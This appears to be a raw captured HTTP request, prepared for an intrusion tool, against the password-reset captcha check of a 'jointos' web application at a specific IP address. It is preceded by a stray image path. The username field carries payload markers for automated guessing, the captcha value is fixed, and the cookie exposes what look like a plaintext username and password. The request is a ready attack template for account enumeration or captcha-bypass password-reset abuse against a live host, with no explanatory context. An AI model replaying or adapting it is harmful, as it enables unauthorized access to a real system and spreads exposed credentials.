 POST /jointos/captcha/ForgetPsd!checkCaptcha.page HTTP/1.1
Host: 210.75.21.203:13298
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://210.75.21.203:13298/jointos/captcha/ForgetPsd!captchaInput.page?username=admin
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 42
Connection: close
Cookie: JSESSIONID=E5E8D14D4AA9C06D5C71B872A76CB9D4; lysysname=chenbin; lysyspassword=123456
username=§admin§&verifycode=54m37